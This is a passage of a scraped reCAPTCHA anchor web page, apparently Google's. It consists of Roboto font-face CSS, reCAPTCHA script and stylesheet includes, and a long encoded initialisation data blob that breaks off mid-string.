  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dSp1IPlcxDsyv6bFoVq1UQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dSp1IPlcxDsyv6bFoVq1UQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dSp1IPlcxDsyv6bFoVq1UQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDmsOYC8Obw7fCkBDDg00yWlHDkMKENDt2w5XCrTfCh8KfwoQBdTHDmMO8AUnCr8O1Pl4/[base64]/wpRmw77DsTLDoh8FB8OEOcOwTylnwrcaaMK8AsO5eT1fFn7DkxPDlkTCuSvDo8OsS8Oswo3DqilGwpMtSMKYEQfCq8Okw4RQW0Vxw7Igw7xcYMOIwosIIkzDvSQ2wqZFwrQ0blspw6nDgcO2R3/ChB3CusKCQ8KvC8KFDxh7fsKFw6bCocKnwqpCW8KQw7tPEjk7bDvDm8Kywrh7wqETCMKuw6Q8GVlULBfDuRlBwrTCgMKRw5fCr3lRw40EcBjCsMKrO1dEwo/CssKOcSZRPlrDtcOYw5AZw6vDqsK3O2sFwpZjeMOzWMKLahrDpxUBw6hSw5HDp8KgN8OPbQccw4TCvnlgw4HDnMOkwpzCnl01bTTCjsKww4ZQHmhGB8KlCg9Vw5ZvwowZTU3DqsOyKcOnwqh/w4FEwrcCw4dUwpwSw5PCo1nCoWU+EMOCFQc4XcOcNcOuPx/CkT4wPnNVND4rB8KDwrl0w58iwp/DgsOxLsKlOMO8w6bCh8OZfELDpMKfw6vDuQA6wo5Nw4vCq8KwEMK+EMOUOwh6wqVRf8O5Hk0JwqzDuS3DnkZpwolaLDDDrsKjJWVcAgPDk8Oswpk7P8Ksw5HCmMObw7zDpwMLe1nCjMKswoLDpUAvwrTDsMO3wpQhwp/[base64]/Dq8K1wrxYw6d/w5sAw7Q6FDXCrBfDhnkjw5HCjgpCC8Omwrsgwp5dIsKbw6zCqcOYPsK9wovDgg3CmgHCjDbDlsKdASUuwphLWXI/wr7DonoUGBvCk8KOK8KXNXDDrMOER8OLUsKmQ37Dg2LCicOVXHgXSMORa8K1wpnDn3/DlkMmwp7CkcOxbMO5w77Cr3zDr8Ohw43DlMKQGMOgwqXDhxJgw6tsMcOwwpfDtkpHbV/[base64]/[base64]/[base64]/[base64]/[base64]/DlMOewrbDoMKpw5oTw5bCi8OMwrrCvkRfwrZqHWnDkcKxw6zCk8KDaSsqJAY2w6wPWMKhwrVuMMOVwrvDj8O9w6bDh8K0woVaw7PDucKhw69uwq4DwqPCjgwpDcKgbUd5wqrDpsOuwpIDw5lHw5TDhSQSbcKCEcO6ERM/JV1fCFAHfSXCrjXDvSfDpcKgwqAswpPDtMOZQko/UTxRwrV9P8O/[base64]/Cu8KeCMOBYS/DvMOROlRVBEVPQ8OKL2RTw5J4IMOdw73CiE5UCWvCiyvCizgjS8KiwotoW3NKXyXCisOqw7oQMcOxYMKhPUdTw6Juw67CqmvDvcKyw6XDtcKhw5zDvQ4XwpLCnW1vwpDCs8O3Q8KWw7DCosKdf2nDnMKDTcKXD8KCw410ecOvZkjDsMKGFGLDhsO9wq/DnsODNsK9w6bCl1PCncOjdMKhwrshKSPDh8OoGMKzwqZ3wqNrw6o7MMK4VmJMwqQpwrY4HsOhw5jDpTNZWcOsTAB/wrXDl8OlwqIZw6YZw6IewrHDrsKnSMO+DcOlwql3wr7ClGPCncOcMmVyVcO5T8K+S1dLVmDDnsO5XMKlwroOOMKewoA+wpBUwr5BacKTwpzClsOcwoQuYcKqTMOwUxTDu8OnwqfDgcKGwpnCgC9EGsKXw63CtX8Vw7HDusOTJ8Kxw6LCgMOpFS1Cw7jCpGA/wrbCt8OpX3wYS8OlEjDDpsOGwpzDkgIHLcKaE0vDmsKbLjR9HcKlRTIQwrHCgnkKwoVmcTfCiMK/wqTDt8Kew63DqcOLL8OkwpDCr8KBE8OWw77DrMOew6XDr1kmGcOtwqbDhMOhw4gJOjxDTsOSw5DDlRhUw7l8w7/CqUh4wqLDrVPCmcKjw4rDjsOBwp/CtcKIfsODKMKyXsOew6NuwpZ3wrEqw7LCi8O/w7gDZ8KMU0nDoC/[base64]/BAHCgEQUwpk3wokXwpsVw6d2HcO6w7/CjRQvPMOtIibDncKxMlvDkXR5ZWTDoDbDl2jCq8Kawo5IwqpNLCfDpTUaworDnMKbw7xza8OpQQzDjmDCnMO/wplDLsOtwrgtBcO+w7HDocOzw6vDgcOuwrN8wpN1BMOdwo5Sw6HChhBuJ8O7w5bCtwt+wozCp8OVLgpGw4Bhwr/Cv8Oxwo4QIsOzwqcSwrnDqcObCsKbO8O7w7s7OzLCvcObw7pgGDXDj13Crzsyw4PColQrwoDCncOsacK6DT09wo/DoMKqJ2HDisKIGk/DlmDDhSvDrgMsV8OSH8OBZcOYw41Aw5IfwqXDosK4wq/Cv2nCqMOvwrgcwonDhVvDkkFPNR4HGyPCmcOZwoIeNMOkwqpOwogrw5wYfcKbw6DCgcO1TAR2L8Oowq5ew47CpyBELMOBQmfCg8ObacKoYsOUw7QSw4hUWcKGNsKxO8KWw5jDqsKMwpTDnMOIYyfCrMOLwps/[base64]/CgMOlf2PDmcO/w7N8S1HDujHCoyLDozrDkB8nwonCucKjBnMEwoMCw4zDlsORwrs+EMKvc8Kew50EwqNyW8KwwrrCjcKpw7tbdMKoWgzCsmzDqMKAaA/CiSIUKcOtwq06w7PClcKPMg3CpyAeJsKEDsKRFgkew4Y1AsOwI8OXVMOTwoJgwpZ2RsOKwpYAJA9Uw5N2QMKiwpxjw4xWw4rDsW1DBcO0wqMBw7Efw73CosKpwozCgcOUasKXRSgjw61+PMOdwobCtRbCoMKNwoHCgcKfNg/DmDLCj8KEacOHLXoZCX5Mw6DDicOWw6InwqJnw7IUw7FsIgFUFHEiwrTCpmhnA8Oqwr/[base64]/[base64]/UcOAPmMCwqHDnMK0K8OzwofCvz5pI8KrwrHCjMOKZHXDmsO8Q8KDwrvDisKWe8ODTMOvwpXDtCksw5MSwpnDh2J6DsKcTHRxw7PCqTTCoMOJfMOMSMOgw5/Cv8O4SsKswpbDs8OnwpBGTk0UwojCn8K0w6kWf8OZdsKJwrZZZ8KuwqRVw7nCscODWMOLw6jDiMKEF2LDqgvDpsKDw4DCjcO2WFlVacOPZsO9w7UswoogVlsUBWkvwrbCkAjCi8K3TlLClEnCuRAQUnTCpzYlNsOBacOHHnDDqFLDjsK9w6FdwpIIGDDDp8Kwwo4/JWLCqibCqnJlGMOPw4PDhz4Zw6TDg8OkZEc7w6fCq8O5V3HCo2taw41/KMOQKcKCwpHDk13Dm8OxwpTDusKUw6F0aMORw43ChTkUwprDhsOJcHTChQoNRTvCmV3Dt8Obw5BrM2XDk2/Ds8Ozwp0VwpvDmkTDpgo4wr7CnA7Cm8OKH34AOmDCnR/Dv8OcwqPCscKRNnDCp1HDvsOgD8OCwoPCnRJuw5UIIsOXZFRBdcOowos7w7DDljlac8KLBkhdw4XDr8O/w5/DtsKqw4TCgsKtw7MNLsKXwqVIwpHClsKjM0cqw77DisKawqTCpsKkdMKIw6gwL1Nlw6QLwo94G0FPw4gPB8K8woUNOxzDoF17RWDCicKqw4jDn8O0wpxAKVrCowrCrA3DkcOdKAzCpwHCucK/w5NvwoHDqcKhUMK3wrQfNihmw5jDusOaSTpbfMOqe8OQeFTCqcO4wo5sP8O8GwMLw7XCo8OpasOcw53CgkjCoUAgciA9W0/DscKEwoXCmB8FRMOPD8OWwqrDgsKPMcOSwqkofcOtw6xmwqVHwpnCk8K4BsKdwr/Dm8O1IMO5w5HDi8OYw4bDsWvDmxpjwrdkesKbwpfCsMKwfcKYw6nDvsOmOzoGw6HDrsOxLcKnYsKowpAXVcOJFcKRw4tub8KWRh4PwoPDjsOnDSxUI8Kywo/DnDB9VHbCpsOUF8OAbC8UV0rDtcKpCxNoY2UbVcK4GnvDo8O4dMK9FMOFwrLCoMOzdBrCgkBswrXDoMOkwrjCq8O8aRbDq3jDscOdwoAxbAPCl8OSw4zDnsK8GsK/w70tOiPConFpKwjDocOgMhvDhwPDtVlRwrNbBzHDsgl2w4LDmiI/wqHChcO4w5TCgk7DlMKWw69iwqXDjcK/w64cw5NBw4/DukvCgMOlJBYNVMKtTwUhMsKJwqzCksOLwo7CtsKGw7PDmcKqUUfCpMO1w5LDnsKtOW8vwoVLJllMC8OCMcOCYsO1wrJVw7N+FQs+w7jDiU5Ow5Ytw7bClS0bwpfCvMOowqbCphBAcCB0eS7CicO/[base64]/Cv8OYw7h2D8KRPkHCscKadFNowpzClxtHX8OZwpxbPMKzw7ZQwrI6w4YFwpMKdMKvw5XCkcKRwqvCgcO/LkfDtzjDk0jCrApOwrTDpSoleMK6w7pqe8O7MQoPORNOIMOXwo7Di8KYw7vDr8KVScO9N2gnLcKoTHQPwrfDisOOw4/CvsO0w64hw5JOKsODwpvDtRzCjEkIw7pIw6lgwqvCn2tdDHJHwqt3w4jCk8K+RUk4dsOWw58UKnNFwo13w5wUTVtlwozCuEHCtG0cT8OVNhfCksKmP3ZWbUHCrcOaw7jDjyhOeMOcw5bCkWNoM1/[base64]/DhijDpcK2H8OHwq3DkcOawoMfcBrCgmPDjygmw6B7w6HCk8KQwrzCkMOtw57DnB8tW8KKZhcZMUPCuic2wrXCpgnCgFzDmMO2woAwwppaPsKWJ8OMbMKIwqo6RiPCjcKzw5N3G8O2SSbDqcOrworDncK1XDLCh2cYYsKgwrrCgQbCii/CnzvClsOeLMOKw5slPsOwTlM4GsKRw53Dj8KqwqBkbnnCgcOMw7DCgGDDgUPDiXo4JcOYaMOcwoLCmsOQwp3DqgPCq8KHWcKCPUXDt8Kwwr1LBUzDrR3DpMK9cA0yw65Ow6JLw6tmw6rDv8OaXMOtwqnDksOpUzQZwq4+wq8TXMKJDH1/w41dwq3CisKTWxpAB8O1wp/CkcKDwpbCuBgBLMOkUMOcfUUlC3zCrFgJwq/DisOwwr7ChMKqw4TDmsKSwp0Pwo/DsDoowqRmNSVLW8KPw6jDgmbCrBbCrglHw4HCjcONIUnCuDhHT1XCumnClk4mwqlSw4DDpMKxw73CrlXCnsK/wq/CrcO0w7sRLsOsX8OQKBFIOn0CTcKbw4plwp9kwqRSw6Mow41Cw7Erw7XDi8OcHil5wp9oPgXDuMKcEcKfw7fCtsKPZcOrDBTDnRPCjsK0ay/CssKDw6jCm8ODZMOBdMOJIMK6XhvDvcKyFg0pwo91MMOGw4QIwp7Dl8KlEAxXwoAORsKDRsKEDiTDrWnDpcO+KcOjQcOTacKxTWNmwrMzwpkPw6JEWsOlwqjCs0/DssOSw4DCjcKSw4PCkcKew4nClMOmw63DoDVrdltMa8K8wr4/f2rCrRHDoSDCs8KOFsKAw4EfZMKJKsKlXcKMQEhmDcO8XEtQFzrChinDmABuC8ODw5bDtMOsw4Y6CH7DoGYmwrDDtjjCtX5/wovDtsKKTzrDrmvChMOhMGHDvkvCsMOJEsOCR8KWw7XDhsKDwq0bw5zChcOzUg/CmT7CjWfCsFA4w5PCh0YxTC86G8O/OsKVwp/DucOZF8KbwqxFd8KwwoXCg8KAw4XDosOjwoHCkD/[base64]/Cq27DtnnDq0DDgUg1w4FwQsKEQyXDpDkYd1IbQMKswrrCvQs7w43DqsK4w7DDoAMEHlswwr/DiVrDgAYSOhocZcOdw5hHKcOEw5TCh1kmEcKTwr3CvcKaMMOKF8KYw5tdZcO/XkoOa8KxwqfCg8Knw7JuwoAOGlXChibDucOTw7PDo8OlDgR7YzowHVHDi2jCjzLDsTtawo/CkFbCuCbCh8K9w5wEwp4tMG9aCMOQw6rClygNwonCkhNAwrbCpVIHw4MowoVxw60wwq/[base64]/CthnCr1XCggVwHMKqR8O/KEHDn8KkwpPDp8KoUR3CkWcaWMOSGcOtwq9/w77Cs8OeKcKnw6bCqHDCtCPCvkc3fMKYUhUEw53CsShoYcKlwovCpUXCrjoOwrxcwpsRMUnCkGLDr2HDminDpAHDvDvChMKqw5Euw6hCw7vCqWBEwqh4wrXCrl3CtsKdw4zDgcO0YMOtwpNVCR5ow6nCusOww6Qdw5fCn8KqGRvDgA/[base64]/[base64]/CrQLDqEnDvhsKYMOdwolzw5UsDcOOwqLDqcKHW2jCv3weTyDDr8OrHsKpw4XDkSLCpmxIJcKhw6xDw41ULQhnw5HDgsOPZsO+UcKtwqRSwq3DgUPDk8K9KhTDlB/DrsOcw7toeRTDmUhOwoI3w6UXGk3DtMO1w6JhcVPCmsKbE3TCh0YHwpvCgzzCshHCvhQ8woPDthTDpkd2D3o2w4/CoSHClMK9XBd0TsOzA0TCicOhw6zDtBTDn8KsQUsKw69Uwrd0TyTChiXDk8Otw4Alw6bClj/DmQNlwpvDsh9lNnc9wqIJwqrDqcO3w4cMw4NOR8Oja2M6EAhCQinCscKzw5guwpd/w5bCg8OuOsKmXsKRGmnCnjLDsMKhRV4mNVgNw4pIFz3DjcOIBsOswqXDgWjDjsKOw53Di8KlwqrDmRjCnMKkbFrDpMKpwoTDrsOjw7zDncOdZTnCgDTCl8Ovw5PCosOGHcKNw5/DslwpIRwBQ8Ooc29nEsOqAcOWBF0rwqrCnsO8YMKhUlgYwrLDkVUAwq83KMKXwqjCjl0uw5skIsKyw7vCosKYw7fCh8KQAsKAWBBTEwfDvsOtwqA+wpJtCn93w6XDklLDt8Kcw7TCgsOFwojCh8OgwpcvQ8K/QFzCrlLDlsKEwp5aGsO8KEzCinTDocOVwpjCicKITRHCtsKTOzLCp1YrRcOSwrHDgcK2w4gCExhXQmHCg8Kuw4MYc8OTGH/[base64]/wobCujIawqAVQkvCicOXwpzClBDCrBvDpz8bw4rDusKGw4Yjw5JJf0bCjcKYw7XDt8OQHcOBJsO5wptWw74aWCjDqcOewrTCpi9Jf1fClsOEdMKtw6ZzwpjCoFJlT8OWIMKdZEnCjGIgDUfDjg/Do8OhwrUsdcKOXcKiw55XIMKCJMODw6fCmFHCtMOZw5wDWcOtbBc+O8Orw6fDp8O6w5TCgEZFw6dlwqDChl8AOB5Uw6XCuArDu38SaDorcDl1w6TDnzZXDhB6MsKmw4AMw5TCiMOIYcOOwqNaHMKTCcKSUB1rw7LDmz3DnMKZwrTCumnDvn3Doh8/RgVwR1EyCsKSwp5yw4xoExpSw7HCjWMcw5HDmH40wr4/D2DCs2Qzw5fCscKIw7lvK1nCsXTCscKiFsKrwqXDp24iOMKzwr7DrcKjBUENwqjCg8O1ZcOwwpnDtgTDjGI7UMKDwrzDkcOsXcKpwpxWwocvNXHCjsKAIR9uCgLCjkbDssKYw5XCi8ONwr3CrMOIRMKGwrPDnjjCmAjDj1YQw7fDqcK7QcOmUsKqAR4YwpcUw7c/VGTCn0pcw6bDlzHCo2MrwoDCh0TCulBSw53Cv0g6wrZMw5XDohTDqx86w5vChzp2E3MvR3fDoAQIMsOMaV3CmcOARMOvwrh5NcKRwrPCjsKaw4jCmBDCnFg5JBo2Bmstw4TCuz1ZcCPCu152woXCvsOYwrlJPcOhwpXDtGVrIsKZGj/[base64]/CgsKWw6XCmArCtyvCtk/CsGbCnDpxRsOLDXlHJMKDw7/DhB0nw6HCigTDssKXBMKQA3zCjsKZw4zCuT/DiTosw7DCmwETY3RVwr14K8O1FMKfw4XCh3zCqTXCscKfdMK/[base64]/CvsKUVsKPN8OhUzHDucKUc27DlcKBCMOfcjrCpMKncMKdw61/G8Klw5HCqH1ZwpwWRmQ3wrDDr0/Dk8Oqw7fDqMKXEA1Xw5vDj8OZwrHCgX/[base64]/w4t5GlrCljPCtTTCr2PCqcOEfjzDkMO9BcKmw48lacKuDVfClMKJMS0becK9Jww/w45OdsKDfDfDusKswq7CoDFAdMKoQzITwq5Mw7HCoMKIFsKmA8Olw4xmw4/Dl8KHw5jCpl0HAMOewpxowofDnGdzw4vDrjzCl8KpwpEJwoLDmxLCrwJhw5YqScKtw77Dk3vDt8K/wpLDlcO+w7IPLcOjwod7P8K6TcK1ZsKpwrvCsQ58w69aRF4xTUQ8Ty/[base64]/CiTPDssKrwpV0w7bCs193wrzDgmE2w5nDok4TbsKCe8KNfcKDwppzwqrDtsOVFiXDjx/Ci23Cl3jDvB/Dqj3Cq1TCkMK3H8ORIMKCMsOdQkjCiWwYwrfCnGQYDkMdNyPDg3/CihzCrsKXemVOwrhuwpoAw4DDr8O9JRw0w6rCrcOlwp7DhsOOwpvDq8OVR1/CtTkYJcKXwrXDiBoNwrB7NjbCrDY2w53Ct8KyOA/[base64]/w5gbdS51w5jCvXV4AgHCm24KDMKlw6Y/wojCpxN1wqDDgnHDlsOIw4nDhMOzw5HClsKZwqFmYsKnDw/CqMOwG8KXP8KkwoYAw6jDsF8uw6zDqUptw53DqCl4cizCj0fCoMOLwo7CtsOGwp8ETx9+w7/Dv8KlaMOJwoVfwpfDq8Kww6DDq8Kha8Ogw4rDiW8bw7s+XSUfw6wNYcO0VGVbw5MZw7jCqT80w7zCm8KkRCwsfyjDj2/CvcOIw4vCjcKLwohRH2ZQwoDDogvCnsKTQ0NUwqvCosKZw4UcL3oew43Dh3jCv8ONwrFwG8OoScOfwp7Ct2/Dk8OPwp0CwrI8BMO2w6sSUsKfwoXCscKgw5PCiG/Ds8Knwq57woBLwpl1UsOTw7JtwpvDkD4pH0zDlMOaw5s+QRYew4bDpDHDh8KDw6chwqPDmAvDtlxAWxPChEzDtmZ0EGbDt3HCm8OAw5nDn8K4w7MHG8OBZ8O7w5zCjDXCn0/CnAzDgxrDlyPCtMOrw545woxqw6FBYDzDksOzwp3DtsK/w6bCv3nCncKew7hOGHY1woIXw6QdUwjCh8OYw7Qxw7Z4PDXDisKke8KNY1wpwqhjN0vDgMK6woTDp8KcZXvChx7CvcOzfcKBDMKuw43Cs8K2A0JUwo7Cp8KVLcKOHzfDqiTCv8OIw4IyJm/DoDbCrcOpw6XDhEQnMMOww40Yw4dxwqkLIDh0Jxw+w4zDqwUkK8KRwrJhw5liwqrCmsKGw5bDrlk2wogHwrQHb1BTwq9HwpYyw77Dsws/[base64]/wrrDmcKGw7PDp8OsPkrCgAjDogvDl05nOsO/CUw9wqDCtMO+DMOXOUsSU8Krwr0Ew4bDnsOCa8KlfE3DgU3Cl8KULsO9JsKcw5syw7nClTMTR8KQw6kRwrZvwowDwoJcw64Jw6fDo8K0UnXDjVQidiTCgHLCuRw2QgUFwpENw6vDksOZwroRVMKrPmx/OcOQK8KxScKAwqFswpFfYsOTH2FZwprCjsOlwrrDsjBMBWLCiDliJcKbNXrCn0PDkW3CqMKpc8Ojw5HCh8OMA8OhdxjCrcOJwrpewrAXesOzw5/DpyfCl8O9bgtjwpUewrbCohfDsybDpDoAwr16PhDCp8K/[base64]/w50fF8KoOMKtecO3eA/[base64]/Dp8OJwqTDhXFKwrPDkMObGEppwqvCnMK4dsK0woBNfWR1w7Eqwr7DmVMlwpDCmA9kfATDmQbCqwfDpcKlKMO8wp82XQDCpUPDqg3CrETDpkFnwqdjwphnw6fClwjDkjHCl8OAQXvDkUbDjcOyfMKbBhoJSErDrixtwpDCv8K7w7/Cm8OgwrjDiRTCgm7Cky7DjDjDisKFUsKbwpgGw65pM0dKwrXChk1qw4oOOHJMw4w2BcKpVijCg15DwrMqOcKnJcKjw6cvw6HCpcKrS8OkKcKDJlspwqzDrcKPRgZfZ8Kkw7IUwp/DgXPDs2PCpMOBwpcIWERQI3hqwqocwoV7wrUWw6IIEUEnF1HCrQMVwoVlwoZNw7/Dj8OYw7PCoyHCpMKlNRHDhjbDgsKAwr9kw408TCHCmsKVHR93bRl/SBzDqVp2w4vDgsOXJcO4UMK9XwoEw6kHwonDjcO8wrZ8EMOjwphyc8Obw400w48LPBMew5fClMOSwovDp8KmesOhwoojwrfDi8OYwo9NwroAwoDDrVgwRzjDjsOHfcKfw4seQMOxfsOoazPDo8K3NWkwwpbCi8O3ZMKtGD/DgQjCncKSRcKiOcO6fcOpwpwqw7nDl1NSw5MlWsOYw7HDmMOsWiMQw6vCrMOHXMKeIkAUwpNKTsKbwrREAMKoKsO3wr8Rw7/Ch3ECEMKJEcKMD2/DmsO6WsOQw4fCjAAOPmtCP0YtC1Mzw73DnTxTb8OHw6fDvsOkw6jDiMO8S8OjwrHDr8ODw7jDkTNue8OTeBrDl8O/[base64]/CoiFVwrDCssK5wqnDt8Oiw5fDjAbCuwDDl8OGwrcPwoDCpMOsFkpwbcKnw6LDsi/DpGPCqEPCgcKIEANjR2goeWcYw5cOw4BuwofCi8KHwol0w4XDlUPCkCbCrTcpWMOqEwdINMKOCsOswq3Dk8KwSGMMw5HDpsKTwoNlw6nDncKqVjnDucKGbiXDiWY6w7kURMKtJENBw71/wroHwrLDqgDChgV4w73DosK2wo5DVsOAwrbDocKZwrbDiVLCrT53VBXCosK6OAcrw6R+wqJSw6/[base64]/CisO1XgjDoTrDo8OwwoE1Uxwfw4wLwo